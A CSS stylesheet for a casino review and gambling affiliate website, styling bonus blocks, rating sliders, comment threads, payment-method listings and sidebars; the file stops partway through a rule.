.TwoBonuses-wrap,
.section-whiteMobile,
.bonuses-wrap,
.casinoDetailsWrapper,
.casinoReview,
.descriptions,
.mobileRating,
.newsWrapper,
.rightColumninner-mobile,
.rightSection,
.section-white,
.gamesWrapper {
    border-radius: 4px;
    box-shadow: 0 0 1px .5px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .1);
    padding-top: 0;
    background-color: #fff
}

.acceptedPlayers,
.btn-play,
.btn-playOneBlock,
#content h1.casinoName,
.galleryArrow,
.mobileReviewCasino,
.reviewCasino,
.rightColumninner {
    color: #fff
}

.btn-default,
.btn-play,
.btn-playOneBlock {
    background-color: #00aeef
}

.activeCity,
.readMoreNews p,
.blueArrow,
.casinoRate,
.details,
.pricingContent li,
.profile-menu-bar,
.showAll,
.showAll a:link,
.showAll a:visited {
    color: #00aeef
}

.profile-menu-bar .breadcrumb-separator {
    margin: 0
}

.readMoreNews p {
    font-weight: 600
}

.breadcrumb-separator {
    text-transform: uppercase
}

.breadcrumb-separator {
    margin: 0px 5px
}

.breadcrumb>li a:link,
.breadcrumb>li a:hover,
.breadcrumb>li a:visited {
    font-size: 14px
}

.profile-menu-bar a:link,
.profile-menu-bar a:visited {
    text-decoration: none
}

.detailsDescription,
.detailsDescription-mobile {
    overflow-y: scroll
}

.detailsDescription-mobile {
    width: 500%;
    margin-left: -200%;
    padding: 20px 0
}

.bonus-block .detailsDescription-mobile {
    width: 91vw;
    margin-left: -120%
}

.detailsDescription-mobile p {
    width: 240px;
    text-align: center;
    margin: 0 auto;
    font-family: "roboto";
    font-size: 12px;
    padding: 0 2%
}

.signUpBonus,
.signUpOneBonus,
.signUpTwoBonuses,
.signUpThreeBonuses {
    text-transform: uppercase;
    min-height: 70px
}

.bonusesTitle,
.circle {
    vertical-align: middle
}

.visitCasino {
    float: left;
    margin-top: 2%;
    margin-left: 3%
}

.reviewCasino {
    clear: both;
    float: right;
    font-weight: bold;
    cursor: pointer
}

.field_title {
    font-size: 1.6rem;
    padding-left: 10px
}

.casinorating {
    width: 50%;
    display: table
}

.casinorating-items {
    display: table-cell;
    vertical-align: middle
}

.mobileRating .card-header {
    border-bottom: 1px solid #efefef
}

#collapseOne {
    height: auto;
    width: 95%
}

h5.mb-0 {
    margin: 0
}

div.casinoReview h2.bonusesTitle {
    border: none
}

.section-white,
.widget-wrap {

    width: 100%;
    margin-bottom: 15px
}

.section-white.cDescription ul li {
    list-style-type: disc;
    list-style-position: inside;
    font-weight: normal;
    margin-left: 2%
}

.section-white p>img {
    float: right;
    margin-left: 2%;
    margin-bottom: 2%
}

.panel-group {
    margin-bottom: 10px !important
}

.section-whiteMobile {
    min-height: auto
}

.galleryArrow {
    position: absolute;
    margin-top: 180px;
    font-size: 4vw
}

#carousel-example-generic .right {
    margin-right: 15px
}

#carousel-example-generic .left {
    margin-left: 15px
}

#content .section-white h3 {
    margin-bottom: 0;
    font-size: 1.4em;
    margin-top: 20px;
}

#content .section-white {
    margin-top: 5%;
}

@media screen and (max-width: 768px) {
    #content .section-white h3 {
        margin-left: 0
    }
}

.imgFlagCasinos {
    max-width: 22px;
    max-height: 22px;
    margin-top: 0 !important;
    float: left;
}

.imgFlagCasinos.gray {
    filter: gray;
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%)
}

.imgFlag {
    max-width: 22px;
    max-height: 22px;
    margin-top: 15px;
    margin-left: 15px
}
.imgFlag.grey {
    filter: grayscale(100);
}

.div-casinoLogo {
    width: 130px;
    height: 130px;
    background-color: #fff;
    border-radius: 50%;
    float: left;
    margin-top: 3%
}

.casinoLogo {
    max-width: 110px;
    height: 110px;
    padding: 5%;
    border-radius: 50%
}

.acceptedPlayers {
    margin-top: 21px;
    margin-left: 15px;
    float: left;
    font-size: 12px;
    line-height: 1.3;
    max-width: 29%;
    font-family: "Roboto";
    text-align: left;
    font-weight: 500;
    color: #fff
}

.casinoReview {
    display: block;
    overflow: hidden;
    padding-bottom: 5%
}

.casinoReview .btn-5.submit.btn {
    margin-bottom: 5%
}

#content .casinoName h1 {
    margin-bottom: 2rem;
    margin-right: 2%;
    display: table-cell;
    vertical-align: middle;
    font-size: 17px
}

.rateCasino {
    margin-left: 49%;
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 3%;
    font-family: "Roboto";
    font-weight: 400
}

.comments {
    margin-left: 14%;
    text-align: left;
    float: left;
    margin-top: -20px;
    width: 85%;
    min-height: 25px
}

.recentComments div a {
    margin-right: 2%
}

.svg-inline--fa.fa-w-16 {
    width: .7em
}

#grey-menu .svg-inline--fa.fa-w-10 {
    width: .5em
}

.casinoDetailsWrapper.rightColumninner .svg-inline--fa.fa-w-10,
.svg-inline--fa.fa-w-10 {
    width: .6em
}

.panel-heading span h2::after {
    content: "";
    font-family: FontAwesome;
    float: right;
    font-size: 18px;
    margin-top: 1%
}

#content .panel.panel-info h2 {
    text-transform: capitalize;
    color: #00aeef;
    padding: 0
}

.city-casinos .panel.panel-info {
    margin: 1% 0
}

.contentItem {
    margin-top: 1%
}

#wcdCommentReplyBox {
    border-top: 1px solid #efefef
}

.recentComments>div.userName {
    margin-left: 2%
}

.userName {
    float: left;
    margin-left: 7%;
    padding-top: 3%;
    padding-bottom: 3%;
    font-family: "Roboto";
    font-weight: 500;
    font-size: 16px
}

.recentComments p {
    clear: both
}

.userImage {
    padding-left: 2%;
    width: 12%;
    float: left
}

.userImage img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

#wcdReviewSubmitButton {
    margin-top: 15%
}

.header .details:not(.card-with-flag-details) {
    margin-top: 0;
    margin-right: 40px
}

.details {
    float: right;
    margin-top: -10px;
    margin-right: 20px;
    font-weight: 700
}

.details.card-with-flag-details {
    margin-top: 0;
    margin-right: 15px;
    top: 0
}

#pagination-bonus {
    float: right;
    margin: -40px 15px 0 0;
    display: table
}

#pagination-bonus a {
    border: none
}

#current-item-display {
    vertical-align: middle;
    display: table-cell
}

.blueArrow,
.closing,
.details,
.rotating {
    cursor: pointer
}

#carousel-example-generic {
    padding-bottom: 2%
}

.carousel-inner {
    min-height: auto
}

#carousel-indicators {
    bottom: 100%;
    left: 95%
}

.remove-padding.right.carousel-control,
.remove-padding.left.carousel-control {
    opacity: .8;
    width: 50px;
    height: 50px;
    background-color: #fff;
    border-radius: 50%;
    background-image: none
}

.icon.fal.fa-angle-left,
.icon.fal.fa-angle-right {
    font-size: 43px;
    color: #00aeef
}

.detailsDescription {
    display: none;
    text-align: center;
    margin-top: 20px;
    height: 246px;
    font-size: 12px
}

.cDescription {
    font-size: 17px;
    line-height: 1.6;
    padding: 20px;
    font-family: "Roboto";
    font-weight: 400
}

.cDescription p {
    line-height: 1.7
}

.read-more-state {
    display: none !important
}

.read-more-target {
    opacity: 0;
    max-height: 0;
    font-size: 0;
    transition: .25s ease
}

.read-more-state:checked~.read-more-wrap .read-more-target {
    opacity: 1;
    font-size: inherit;
    max-height: 999em
}

.read-more-state~.read-more-trigger:before {
    content: "SHOW FULL REVIEW"
}

.read-more-state:checked~.read-more-trigger:before {
    content: "SHOW LESS"
}

.read-more-trigger {
    cursor: pointer;
    display: inline-block;
    padding: 0 .5em;
    color: #00aeef;
    font-size: .9em;
    line-height: 2;
    font-family: "roboto";
    font-weight: 400
}

.casinoWrapper.casinoReviewBlock.cDescription ul,
.articles-description.cDescription ul {
    list-style: disc
}

.casinoWrapper.casinoReviewBlock.cDescription ol {
    list-style: decimal
}

#content .casinoWrapper.casinoReviewBlock.cDescription ul li a:visited,
#content .section-white.cDescription p a:visited,
#content .casinoWrapper.casinoReviewBlock.cDescription p a:link,
#content .casinoWrapper.casinoReviewBlock.cDescription p a:visited {
    color: #00aeef
}

#content div.descriptions div.casinoWrapper h2 {
    font-size: 25px;
    padding-top: 5%
}

.section-white,
.casinoReview {
    margin-left: 0
}

.subtitle-sidebar a {

    color: #4d4d4d;
    cursor: pointer;
    width: 100%;
    display: -webkit-inline-box;
    font-size: 1.7rem;
    font-weight: 400;
    position: relative;
    transition: .3s all ease-in-out;
    display: block;
    z-index: 2
}

.subtitle-sidebar>a::before {
    content: "";
    position: absolute;
    inset: 0;
    right: 100%;
    background-color: #efefef;
    transition: .3s all ease-in-out;
    z-index: -1
}

.subtitle-sidebar.item-active>a::before {
    right: 0
}

#content .subtitle-sidebar.this-page1-h1 a:link,
#content .subtitle-sidebar.this-page1-h1 a:visited {
    padding: 3% 3% 3% 4%;
    font-size: 16px;
    color: #333
}

#content .subtitle-sidebar.this-page1-h2 a:link,
#content .subtitle-sidebar.this-page1-h2 a:visited {
    padding: 3%;
    color: #404040;
    font-size: 17px;
    font-weight: 400;
}

.onThisPage-title.section-white ul li {
    padding-left: 20px;
    padding-right: 20px;
}

.sidebar-head-first h2 {
    font-size: 20px;
    font-weight: 700;
    font-family: 'Roboto';
    color: #000000;
    margin-left: 20px;
    margin-bottom: 20px;
}

.onThisPage-title.section-white ul {
    list-style-type: none;
    margin: 0
}

#content .subtitle-sidebar.this-page1-h3 a:link,
#content .subtitle-sidebar.this-page1-h3 a:visited,
#content .subtitle-sidebar.this-page1-h4 a:link,
#content .subtitle-sidebar.this-page1-h4 a:visited {
    padding: 3%;
    color: #999;
    font-size: 14px
}

.comments {
    margin-bottom: 0
}

#wcdRatingSlider,
.landbased-ratind-slider,
.online-rating-slider {
    width: 210px;
    position: relative;
    transform: translate(-50%, -50%);
    border: 0;
    height: 2px;
    background: #959799;
    outline: none;
    margin-top: -20px;
    margin-left: 77%
}

#wcdRatingSlider .ui-slider-handle,
#content .landbased-ratind-slider .ui-slider-handle,
#content .online-rating-slider .ui-slider-handle {
    position: absolute;
    margin: -4px 0 0 -9px;
    border-radius: 100%;
    background: #00aeef;
    border: 0;
    height: 18px;
    width: 18px;
    outline: none;
    cursor: pointer
}

#wcdRatingSlider .ui-slider-handle:focus,
#wcdRatingSlider .ui-slider-handle:hover,
.landbased-ratind-slider .ui-slider-handle:focus,
.landbased-ratind-slider .ui-slider-handle:hover,
.online-rating-slider .ui-slider-handle:focus,
.online-rating-slider .ui-slider-handle:hover {
    transform: scale(1.1)
}

#wcdRatingSlider .ui-slider-range,
.landbased-ratind-slider .ui-slider-range,
.online-rating-slider .ui-slider-range {
    background: #00aeef;
    height: 2px
}

#wcdRatingSlider #wcdRatingValue,
#content .landbased-ratind-slider .ratingValue,
#content .online-rating-slider .ratingValue {
    position: absolute;
    font-size: 20px;
    font-weight: bold;
    color: #0076a3;
    width: 160px;
    text-align: center;
    margin-top: -14px;
    margin-left: 151px
}

.swiper-container-horizontal {
    overflow: hidden
}

.swiper-slide.swiper-slide-active {
    padding-left: 0;
    padding-bottom: 0;
    padding-right: 0
}

.swiper-slide.swiper-slide-active>img {
    width: auto;
    height: 600px
}

.swiper-container {
    width: 500px;
    height: 300px;
    margin: 20px auto
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center
}

.swiper-button-prev,
.swiper-button-next {
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    opacity: .8;
    background-image: none;
    text-align: center
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    background-color: #00aeef;
    color: #fff
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    margin-left: 10px;
    background-color: #00aeef
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    width: 100%;
    text-align: right;
    border-top: 1px solid #efefef;
    padding-top: 1%;
    padding-right: 2%;
    position: relative
}

.swiper-wrapper a img {
    width: 100%
}

.submit {
    float: left;
    margin-left: 90px;
    min-width: 120px;
    margin-top: 20px;
    background-color: #0097dc;
    color: #fff
}

.recentComments {
    width: 100%;
    margin-top: 10px;
    float: left;
    clear: both;
    padding-top: 10px
}

.recentComments.isReply {
    padding-left: 100px
}

@media screen and (max-width: 479px) {
    .recentComments.isReply {
        padding-left: 70px
    }
}

.recentComments.isReply .likeDislike,
.recentComments.isReply .wcd-comment-votes {
    display: none
}

.recentComments:first-child {
    margin-top: 0;
    padding-top: 0;
    border-top: none
}

.isReply .reply-button {
    display: none
}

.circle {
    font-size: 6px;
    vertical-align: middle
}

.showAll {
    clear: both;
    text-align: center;
    padding-top: 20px;
    cursor: pointer
}

.likeDislike {
    padding-top: 10px;
    margin-left: 145px;
    clear: both
}

.gamesWrapper {
    margin-top: 10px;
    padding: 10px
}

.gamesWrapper .casinoWrapper a {
    position: relative
}

.gamesWrapper .casinoWrapper a::after {
    content: "";
    position: absolute;
    bottom: -5px;
    left: 50%;
    width: 0;
    height: 2px;
    opacity: 0;
    transition: .3s all ease-in-out;
    background-color: #000
}

.gamesWrapper .casinoWrapper a:hover {
    color: #000 !important
}

.gamesWrapper .casinoWrapper a:hover::after {
    left: 0;
    width: 100%;
    opacity: 1
}

.gamesWrapper h3 {
    padding: 10px
}

.casinoWrapper tr {
    line-height: 3
}

#news_list div:last-child {
    border-right: none
}

.newsW {
    padding: 0;
    width: 30%;
    margin: 1% 0
}

.news-thumb-container {
    min-height: 290px
}

.news-thumb-container {
    transition: transform .5s
}

.newsW::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: opacity 2s cubic-bezier(0.165, 0.84, 0.44, 1);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .15);
    content: "";
    opacity: 0;
    z-index: -1
}

.newsW:hover,
.newsW:focus {
    transform: scale3d(1.006, 1.006, 1)
}

.newsW:hover::after,
.newsW:focus::after {
    opacity: 1
}

.newsW-header {
    padding-top: 1%
}

.news-thumb-link,
.news-thumb-link a:hover {
    color: #323648 !important;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 400;
    min-height: 55px
}

.section-white h4 a:link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #323648
}

.section-white p {
    font-family: "Roboto";
    line-height: 1.3;
    padding-left: 0
}

p {
    color: #404040
}

p+p {
    padding-top: 0
}

.section-white ul {
    width: 100%;
    margin-top: 5px;
    padding-left: 0
}

.section-white h3+ul {
    margin-top: 0;
}

.section-white li {
    padding: 5px;
    font-family: "Roboto";
    font-weight: 500
}

.section-white a:link {
    color: #00aeef
}

.content-thumb-image+p+h4 {
    clear: initial !important;
}

.gambling li:hover:after {
    content: "";
    font-family: FontAwesome;
    color: #00aeef;
    float: right
}

.gambling li a:hover,
#gamerows a:hover {
    text-decoration: none;
    color: #00aeef
}

.section-white li a:link {
    font-family: "Roboto";
    font-weight: 400
}

.profile-description {
    margin-top: 50px;
    position: relative
}

.profile-description .text {
    margin-bottom: 5px;
    color: #777;
    padding: 0 15px;
    position: relative;
    font-family: Arial;
    font-size: 14px;
    display: block
}

.show-more {
    width: 690px;
    color: #0097dc;
    position: relative;
    font-size: 12px;
    padding: .5rem;
    height: 20px;
    text-align: center;
    cursor: pointer
}

.first-col,
.fourth-col,
.second-col,
.third-col {
    color: #323648;
    font-family: "Roboto Condensed";
    font-weight: 400
}

.first-col {
    font-size: 17px
}

.show-more-height,
.show-more-height1,
.show-more-height2 {
    height: 400px;
    overflow: hidden
}

.swiper-container {
    width: 100%;
    height: 400px;
    margin-top: 50px
}

.mobileVersion.section-white .swiper-container {
    margin-top: 0;
    height: auto
}

.mobileVersion.section-white .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    border: none;
    width: 100%;
    text-align: center;
    bottom: 0
}

.mobileVersion.section-white .swiper-wrapper {
    justify-content: center
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 20px
}

.swiper-slide p {
    font-size: 12px;
    padding: 5px
}

.profile-menu-bar {
    display: table-cell;
    vertical-align: middle;
    padding-top: 10px;
    padding-bottom: 9px;
    font-family: "Roboto";
    font-weight: 400
}

.attachment-thumbnail-medium.wp-post-image {
    width: 100%;
    margin-bottom: 10px;
    border-radius: 3px
}

.casinorating-item {
    -js-display: flex;
    display: flex;
    width: 100%;
    margin-bottom: 2px;
    font-weight: 500;
    border-radius: 4px;
    margin-bottom: .15rem;
    align-items: baseline;
    justify-content: center;
    flex-wrap: wrap;
}

.casinorating-item--average .casinorating-item-rating {
    background: #006700
}

.casinorating-item--average .casinorating-item-name-text {
    color: #005700
}

.casinorating-item-rating,
.casinorating-item .casinorating-item-rating--average {
    font-size: 16px;
    box-sizing: border-box;
    width: 30px;
    border-radius: 4px;
    font-size: 1.5rem;
    text-align: center !important;
}

.mobileRating {
    padding-left: 0
}

.casinorating-item-name {
    position: relative;
    width: 100%;
    background: #d1d1d1;
    border-radius: 4px;
    height: 4px;
}

.casinorating-vote {
    width: 100%;
    padding: 8px 0 10px;
    text-align: center;
    background: #504d4d;
    padding-top: .5rem;
    padding-bottom: .5rem;
    border-radius: 4px
}

.casinorating-vote-label {
    font-weight: 500;
    color: #f4f4f4
}

.casinorating-item.averageWrapp .casinorating-item-name-text {
    color: #fff
}

#wcd_rating .casinorating-item-name-fill {
    background: #7b7b7b
}

.third>img {
    width: 40px
}

.sidebar-links {
    border-top: 1px solid #d1d1d1;
    margin-top: 40px;
    padding-top: 1%
}

.cookie-bar-alert {
    position: fixed;
    bottom: 0;
    left: 0;
    background: #d9e5f4;
    width: 100%;
    z-index: 99999;
    padding: .5rem;
    border-top: 4px;
    display: flex;
    justify-content: center
}

.cookie-bar-alert p {
    font-family: "Roboto";
    color: #444;
    font-size: 1.2rem;
    text-align: center;
    font-weight: 400;
    margin: 0px;
    padding-top: 7px
}

.hide-cookie-bar {
    padding: .7rem 2.6rem .5rem;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    background: #00aeef;
    border-radius: 10px;
    margin-left: 2rem;
    border: none;
    cursor: pointer
}

.cookie-bar-more-info {
    font-size: 1.2rem;
    padding-left: .5rem;
    color: #0072bc
}

.authors {
    text-align: center
}

.authors>img {
    width: 100%
}

#content .authors h1 {
    clear: both;
    padding-top: 5%;
    font-family: "roboto";
    font-weight: 400
}

.section-white.authors-section {
    padding: 15px;
    margin: 0;
    margin-right: 0
}

.author-description {
    clear: both;
    font-family: "roboto";
    color: #999;
    font-weight: 400
}

.article-image {
    border-right: 1px solid #efefef
}

.onThisPage-title {
    margin-bottom: 5px
}

.authors-section .about-author {
    padding-left: 0;
    position: sticky;
    top: 70px
}

.about-author-box {
    background-color: #efefef;
    padding: 3%
}

.authors-section-mobile {
    margin-bottom: 2rem;
    background-color: #efefef;
    border-left: 1px solid #efefef;
    border-top: 1px solid #efefef
}

.authors-section-mobile .articles-mobile {
    padding-left: 0
}

.description-article-mobile {
    font-family: "roboto";
    font-weight: 400;
    color: #999
}

#content .authors-section-mobile .description-article-mobile,
#content .authors-section-mobile .description-article-mobile h2 {
    padding-left: 0;
    padding-right: 0
}

#content .onlineCasinoWrapp {
    border-bottom: 1px solid #efefef;
    padding: 10px 20px 10px 20px;
    ;
    display: flex;
}

#content .onlineCasinoWrapp .leftSideWrapp {
    width: 15%;
    float: left
}

#content .sidebarHead {
    padding: 25px 20px 5px 20px;
    font-size: 20px;
    font-family: 'Roboto Condensed';
}

.bonusPercent,
.currency_symbols,
.bonusMax {
    color: #00AEEF;
    font-size: 18px;
    font-weight: 600;
}

.bonusType {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #000000;
}

.leftSideWrapp a.imagelink img {
    max-height: 100px;
    width: 100%;
    min-height: 100px
}

#content .onlineCasinoWrapp .rightSideWrapp p.onlinecasino-softwarelinks.softwarelinks {
    font-size: 13px;
    clear: both
}

#content .onlineCasinoWrapp h3 {
    margin-left: 17%
}

#content p.review {
    clear: both
}

#content .onlineCasinoWrapp a.btn-5.btn-play.btn.btn-playOneBlock {
    display: inline-block;
    margin-left: 2%
}

#content .leftSideWrapp.leftSideWrapp1 img {
    width: 100%
}

#newest-slots .rightSideWrapp.rightSideWrapp1 {
    display: table;
    padding-left: 5%
}

#newest-slots .rightSideWrapp.rightSideWrapp1 h3 {
    margin-top: 0;
    margin-left: 0
}

#payment-methods-all-list .gameWrapper {
    display: flex;
    min-height: 192px;
    width: 100%
}

#payment-methods-all-list .casino-component-payment {
    border-bottom: 1px solid #efefef
}

#payment-methods-all-list h1 {
    float: none
}

#payment-methods-all-list .payment-method-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 0;
    text-align: left;
    border-bottom: 1px solid #efefef
}

#payment-methods-all-list .payment-method-item .payment-method-item-info {
    display: flex;
    align-items: center;
    flex: 0 300px;
    max-width: 300px
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder {
    flex: 0 33%;
    max-width: 33%
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder a {
    width: 100%;
    display: block;
    text-align: center
}

#payment-methods-all-list .payment-method-item .payment-method-item-img-holder a img {
    width: 75%;
    height: auto
}

#payment-methods-all-list .payment-method-item .payment-method-item-details {
    flex: 0 66%;
    max-width: 66%;
    padding: 0 10px
}

#payment-methods-all-list .payment-method-item .payment-method-item-details h4 {
    padding: 0;
    margin: 0 0 10px
}

#payment-methods-all-list .payment-method-item .payment-method-item-details .games {
    margin-bottom: 0
}

#payment-methods-all-list .payment-method-item .payment-method-item-desc {
    flex: 0 calc(100% - 300px - 110px - 160px);
    max-width: calc(100% - 300px - 110px - 160px);
    padding: 0 10px;
    font-size: 14px
}

#payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
    text-align: left;
    line-height: 1.3;
    color: #898989
}

#payment-methods-all-list .payment-method-item .payment-method-item-friendly {
    flex: 0 110px;
    max-width: 110px;
    text-align: center;
    text-transform: uppercase;
    color: #898989;
    font-size: 14px
}

#payment-methods-all-list .payment-method-item .payment-method-item-friendly p {
    margin-bottom: 0
}

#payment-methods-all-list .payment-method-item .payment-method-item-link {
    flex: 0 160px;
    max-width: 160px
}

#payment-methods-all-list .payment-method-item .payment-method-item-link .view-more-btn {
    width: 125px;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
    background-color: #00aeef;
    color: #fff;
    font-weight: 700;
    display: block;
    margin: 0 auto;
    text-align: center;
    font-size: 16px
}

.deposit-filters {
    display: flex;
    align-items: center;
    padding: 30px 0 10px
}

.deposit-filters-item {
    margin-right: 10px
}

.deposit-filters-item .styled-select.slate {
    width: 100%
}

@media screen and (max-width: 991px) {
    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        padding: 0 5px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 180px;
        max-width: 180px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 calc(100% - 180px - 110px - 160px);
        max-width: calc(100% - 180px - 110px - 160px)
    }
}

@media screen and (max-width: 655px) {
    #payment-methods-all-list .payment-method-item {
        flex-wrap: wrap;
        justify-content: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 80%;
        max-width: 80%;
        margin: 0 10%
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 80%;
        max-width: 80%;
        margin-bottom: 20px;
        text-align: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
        text-align: center
    }
}

@media screen and (max-width: 539px) {
    .deposit-filters {
        display: block
    }

    .deposit-filters-item {
        margin-right: 0;
        display: flex;
        width: 100%;
        align-items: center;
        margin-bottom: 10px
    }

    .deposit-filters-item label {
        display: block;
        flex: 0 80px;
        max-width: 80px;
        margin-bottom: 0
    }

    .deposit-filters-item .styled-select.slate {
        flex: 0 calc(100% - 80px);
        max-width: calc(100% - 80px);
        margin-top: 0
    }
}

@media screen and (max-width: 419px) {
    #payment-methods-all-list .payment-method-item .payment-method-item-info {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-details h4 {
        margin-bottom: 0
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
        text-align: center
    }

    #payment-methods-all-list .payment-method-item .payment-method-item-desc .description {
        text-align: center
    }
}

p.games {
    height: auto;
    font-size: 13px;
    color: #898989
}

.gameWrapper.clearfix p.description {
    font-size: 13px;
    min-width: 390px
}

#payment-methods-all-list .gameWrapper a {
    display: table-cell;
    vertical-align: middle
}

.gametypes span {
    font-size: 1rem;
    display: block;
    margin-bottom: 5px;
    width: 100%;
    line-height: 100%;
    color: #898989;
    font-family: "roboto", sans-serif
}

.onlinecasino-listRow {
    padding-bottom: 1%;
    margin-bottom: 1%;
    display: block;
    float: left;
    width: 25%;
    box-sizing: border-box;
    border-bottom: 1px solid #efefef;
    min-height: 80px
}

#best-slots-box .rowWrapp .column:first-of-type {
    width: 40%;
    display: inline-table
}

@media screen and (min--moz-device-pixel-ratio: 0) {
    .pricingContentTwoBlocks {
        width: 120px;
        float: left;
        clear: both
    }

    #review-ThreeBonus-block .pricingContentThreeBlocks {
        width: -moz-available
    }

    .reviewCasino {
        margin-top: 10px
    }

    #best-slots-box .rowWrapp .column:first-of-type {
        display: flex
    }
}

.articles-category:first-of-type {
    margin-top: 2rem
}

.articles-category {
    margin-bottom: 2rem;
    background-color: #efefef;
    border-left: 1px solid #efefef;
    border-top: 1px solid #efefef
}

#content .articles-category-description {
    font-family: "roboto";
    font-weight: 400;
    color: #999;
    padding: 2% 1%
}

#content .articles-category-description h2 {
    padding-left: 0
}

.articles-category-author {
    font-size: 1.3rem;
    float: left;
    width: auto;
    padding-right: 2%
}

.category-description {
    margin: 2% 0;
    font-family: "roboto";
    font-weight: 400;
    color: #999
}

#content .toplist-articles-category .CasinoImg {
    width: auto;
    padding-left: 1%
}

#content .toplist-articles-category .main-toplist-cell a {
    clear: both
}

#content .topListCasinosWrapper h3.flush-bottom {
    padding-bottom: 5%;
    border-bottom: 1px solid #efefef
}

@media screen and (max-width: 600px) {
    #content .topListCasinosWrapper h3.flush-bottom {
        margin: 10px 0 0;
        padding-bottom: 10px;
        width: 100%;
        font-size: 18px
    }

    #content .topListCasinosWrapper .main-toplist-cell .CasinoImg {
        width: initial;
        flex: 0 65px;
        max-width: 65px
    }

    #content .topListCasinosWrapper .main-toplist-cell .play-carret {
        width: initial;
        flex: 0 35px;
        max-width: 35px
    }

    #content .topListCasinosWrapper .main-toplist-cell .casinoTitle {
        width: initial;
        flex: 0 calc((100% - 100px)/2 + 10%);
        max-width: calc((100% - 100px)/2 + 10%)
    }

    #content .topListCasinosWrapper .main-toplist-cell .casinoBonuses {
        width: initial;
        flex: 0 calc((100% - 100px)/2 - 10%);
        max-width: calc((100% - 100px)/2 - 10%)
    }

    .main-toplist-cell img {
        width: 60px;
        height: initial
    }

    .main-toplist-cell:nth-of-type(n + 4) {
        display: none
    }
}

#content .toplist-articles-category .casinoBonuses {
    width: 50%
}

#content .top-lottery-articles {
    float: right
}

#content .articles-description {
    padding: 0
}

.articles-description p:first-of-type {
    margin-top: 2%
}

.articles-category-sidebar {
    padding: 2% 5%
}

.section-white .articles-category-sidebar li {
    padding: 1px
}

#content .articles-category-sidebar a:link,
#content .articles-category-sidebar a:visited {
    color: #323;
    border-bottom: 1px solid #efefef;
    padding: 2%;
    display: block
}

#content .articles-category-sidebar a {
    display: -webkit-box
}

#content .articles-category-sidebar ul {
    margin-top: 0;
    margin-bottom: 0
}

.section-white .casinoBonuses {
    width: 100%;
    height: 100%;
    padding: 0;
}

.casinos-list.section-white {
    margin-bottom: 5%
}

.accepted-players {
    margin: 0;
    background-color: #fff
}

.accepted-players p {
    text-align: center;
    margin: 0 auto;
    padding-top: 15px;
    font-weight: bold;
    width: 30%
}

.cDescription.payment-method-description>h2>img,
.cDescription.payment-method-description>p>img {
    display: block;
    margin: 0 auto
}

.cDescription.payment-description {
    display: inherit;
    padding-top: 0;
    margin-left: 2%
}

.ocblockheader>h1 {
    display: inline-table;
    margin-left: 2%;
    letter-spacing: 2px
}

.payment-method-header {
    background-color: #d9e5f4;
    display: table;
    width: 100%;
    padding: 3%;
    margin: 1% 0;
    border-radius: 5px
}

div.div-casinoLogo img.blackoutline {
    width: 100%;
    padding: 5%
}

.payment-method-block .section-white {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 10px
}

.feature-block-grey.textpadding-med {
    padding: 0 2%
}

table.wcd-onlinecasino-concise-casino-list {
    font-size: .8em
}

.wcd-onlinecasino-concise-casino-list tr.blocksubheader {
    line-height: 50px;
    border-bottom: 1px solid #efefef
}

.wcd-onlinecasino-concise-casino-list tr.blocksubheader td {
    width: 40%;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 14px;
    font-weight: 500
}

p.on-this-page,
.section-white.payment-top-casinos p {
    font-weight: 500;
    border-bottom: 1px solid #efefef;
    font-family: "roboto condensed";
    padding: 0 0 0 3%;
    line-height: 2
}

.section-white.payment-top-casinos img.blackoutline {
    margin-left: 1%;
    width: 20%;
    float: left
}

.section-white.payment-top-casinos p {
    font-size: 14px;
    line-height: 1.5;
    padding: 3%;
    width: 100%;
    padding-left: 25%;
    margin-bottom: 0
}

.payment-top-casinos-body .payment-top-casinos-bonus p {
    border-bottom: 0
}

p.on-this-page {
    font-size: 1.7rem;
    margin-bottom: 0
}

#content .payment-sidebar .section-white.payment-top-casinos a:visited,
#content .payment-sidebar .section-white.payment-top-casinos a:link {
    color: #323648
}

#content .payment-sidebar .section-white.payment-top-casinos a:hover {
    background-color: #d9e5f4;
    display: block
}

.payment-top-casinos-body {
    display: flex;
    border-bottom: 1px solid #efefef;
    height: 50px
}

.payment-top-casinos-logo {
    width: 24%
}

.payment-top-casinos-logo img {
    width: 80%;
    padding: 10%
}

.payment-top-casinos-name {
